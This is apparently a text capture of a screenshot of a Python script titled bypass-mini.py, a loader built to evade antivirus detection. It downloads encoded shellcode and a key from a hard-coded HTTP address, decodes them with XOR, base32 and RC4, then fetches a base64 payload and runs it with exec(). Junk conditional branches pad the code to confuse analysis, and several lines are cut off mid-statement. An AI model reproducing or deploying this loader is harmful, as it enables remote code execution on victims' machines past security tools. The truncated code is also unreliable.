 bypass > bypass-mini.py > get_code
1 # -*- coding: UTF-8 -*-
2 _B='lucky!'
3 _A='hex'
4 import ctypes,base64,random,string
5 from requests import get as req_get
6 class Rc4:
7 def __init__(self):0
8 def init_box(self,key):
9 s_box=list(range(256));j=0
10 for i in range(256):j=(j+s_box[i]+ord(key[i%len(key)]))%256;s_box[i],s_box[j]=s_box[j],s_box[i]
11 return s_box
12 def encrypt(self,message,key):ciphertext=self.run(message,key);base64_cipher=base64.b64encode(ciphertext);retu
13 def decrypt(self,message,key):ciphertext=base64.b64decode(message);plaintext=self.run(ciphertext,key);return p
14 def run(self,message,key):
15 box=self.init_box(key);res=[];i=j=0
16 for s in message:i=(i+1)%256;j=(j+box[i])%256;box[i],box[j]=box[j],box[i];t=(box[i]+box[j])%256;k=box[t];r
17 cipher=''.join(res);return cipher
18 def random_key(length):'�������key';numOfNum=random.randint(1,length-1);numOfLetter=length-numOfNum;slcNum=[r
19 def get_code(url_code,url_key):
20 response1=req_get(url_code);code=response1.text;response2=req_get(url_key);key=response2.text;random.seed(key)
21 for i in xor_code:res_code=res_code+chr(int(i)^random.randint(0,255))
22 s_code=res_code.decode(_A);s_code=base64.b32decode(s_code);return s_code
23 def runcode(buf,url_loader):response=req_get(url_loader);code=base64.b64decode(response.text);exec(code)
24 if __name__=='__main__':
25 url_code='http://192.168.2.131/code.txt';url_key='http://192.168.2.131/key.txt';url_loader='http://192.168.2.1
26 if random_key(15)==random_key(15):print(random_key(15))
27 else:print(_B)
28 scode_plaintext=rc4.decrypt(scode_cipher,rc4_key)
29 if random_key(15)!=random_key(16):laji=rc4.decrypt(random_key(10).encode(_A),random_key(10))+rc4.decrypt(rando
30 else:print('impossible!')
31 s_code=scode_plaintext.decode(_A)
32 if random_key(15)==random_key(15):decrypt=rc4.decrypt(random_key(10).encode(_A),random_key(10))
33 else:print(_B)
34 runcode(s_code,url_loader)